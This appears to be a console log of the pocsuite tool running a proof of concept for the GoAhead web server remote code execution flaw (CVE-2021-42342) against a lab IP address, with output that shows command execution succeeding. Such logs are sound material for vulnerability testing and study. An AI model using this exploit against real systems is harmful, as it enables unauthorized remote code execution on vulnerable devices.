 (base) ➜  Desktop sudo pocsuite -r 20220106_iot_goahead_rce_cve-2021-42342_poc.py -u http://172.16.218.142 --pcap

,------.                        ,--. ,--.       ,----.   {1.8.9-nongit-20211217}
|  .--. ',---. ,---.,---.,--.,--`--,-'  '-.,---.'.-.  |
|  '--' | .-. | .--(  .-'|  ||  ,--'-.  .-| .-. : .' <
|  | --'' '-' \ `--.-'  `'  ''  |  | |  | \   --/'-'  |
`--'     `---' `---`----' `----'`--' `--'  `----`----'   https://pocsuite.org
[*] starting at 17:43:56

[17:43:56] [INFO] loading PoC script '20220106_iot_goahead_rce_cve-2021-42342_poc.py'
[17:43:56] [INFO] pocsusite got a total of 1 tasks
[17:43:58] [INFO] Local network adapter information, choose a network you want to capture.
----- Local IP Address -----
0   lo0    127.0.0.1
1   en0    172.20.20.20
2   bridge0    0.0.0.0
3   en2    0.0.0.0
4   en1    0.0.0.0
5   p2p0    0.0.0.0
6   awdl0    0.0.0.0
7   llw0    0.0.0.0
8   vmenet0    0.0.0.0
9   bridge100    192.168.86.1
10   vmenet1    0.0.0.0
11   bridge101    172.16.218.1
12   vmenet2    0.0.0.0
13   vmenet5    0.0.0.0
14   vmenet4    0.0.0.0
Choose>: 11
[17:44:02] [INFO] running poc:'goahead 4.x & 5.x < 5.1.5 rce (cve-2021-42342)' target 'http://172.16.218.142'
[17:44:09] [+] URL : http://172.16.218.142
[17:44:09] [+] Info : HTTP/1.1 200 OK
Date: Mon Jan 10 01:44:02 2022
Transfer-Encoding: chunked
Connection: keep-alive
X-Frame-Options: SAMEORIGIN
Pragma: no-cache
Cache-Control: no-cache
        linux-vdso.so.1 (0x00007ffd0bbf5000)
        libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007f7463845000)
        /lib64/ld-linux-x86-64.so.2 (0x00007f7463a42000)

[17:44:09] [INFO] pcap data has been saved in: 172.16.218.142_2022_01_09_174409.pcap
[17:44:09] [INFO] Scan completed,ready to print

+-----------------------+------------------------------------------------+--------+-----------+---------------+---------+
| target-url            |                    poc-name                    | poc-id | component |    version    |  status |
+-----------------------+------------------------------------------------+--------+-----------+---------------+---------+
| http://172.16.218.142 | goahead 4.x & 5.x < 5.1.5 rce (cve-2021-42342) |        |  goahead  | 4.x,5.x<5.1.5 | success |
+-----------------------+------------------------------------------------+--------+-----------+---------------+---------+
success : 1 / 1

[*] shutting down at 17:44:09